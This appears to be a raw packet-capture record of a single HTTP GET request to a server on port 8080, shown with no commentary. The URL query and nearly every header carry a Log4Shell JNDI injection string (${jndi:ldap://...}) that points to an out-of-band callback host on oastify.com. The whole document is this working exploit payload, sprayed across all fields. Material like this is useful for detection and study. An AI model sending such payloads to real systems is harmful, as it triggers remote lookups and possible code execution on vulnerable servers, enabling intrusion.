 Hypertext Transfer Protocol
GET /?v=%24%7Bjndi%3Aldap%3A%2F%2F157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com%2F3rq5mp6%7D H…
Host: 157.230.252.80:8080\r\n
User-Agent: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Accept-Encoding: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Referer: https://${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
X-Api-Version: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Accept-Charset: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Accept-Datetime: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Accept-Language: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Cookie: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n
Forwarded: ${jndi:ldap://157.230.252.80.md3wwucpwhoieybu17ym4ie0zr5itfp3e.oastify.com/3rq5mp6}\r\n